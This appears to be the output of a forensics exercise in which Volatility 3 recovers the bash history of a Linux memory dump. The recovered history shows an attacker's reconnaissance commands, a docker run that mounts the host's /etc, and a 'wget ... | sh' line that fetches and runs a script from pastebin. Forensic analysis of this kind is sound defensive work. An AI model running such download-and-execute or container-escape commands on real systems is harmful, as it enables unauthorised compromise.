 [100]
14 s
!python volatility3/vol.py -f memdump.mem linux.bash.Bash
Volatility 3 Framework 2.27.0
PID Process CommandTime Command
13608 bash 2025-09-03 08:16:48.000000 UTC id
13608 bash 2025-09-03 08:16:52.000000 UTC
13608 bash 2025-09-03 08:16:52.000000 UTC cat /etc/os-release
13608 bash 2025-09-03 08:16:58.000000 UTC uname -a
13608 bash 2025-09-03 08:17:02.000000 UTC ip a
13608 bash 2025-09-03 08:17:04.000000 UTC 0
13608 bash 2025-09-03 08:17:04.000000 UTC ps aux
13608 bash 2025-09-03 08:17:25.000000 UTC docker run -v /etc/:/mnt -it alpine
13608 bash 2025-09-03 08:18:11.000000 UTC su jm
22714 bash 2025-09-03 08:18:15.000000 UTC poweroff
22714 bash 2025-09-03 08:18:31.000000 UTC id
22714 bash 2025-09-03 08:18:40.000000 UTC wget -q -O- https://pastebin.com/raw/hPEBtinX|sh
22714 bash 2025-09-03 08:19:48.000000 UTC nano /etc/sysctl.conf
22714 bash 2025-09-03 08:20:04.000000 UTC sysctl --system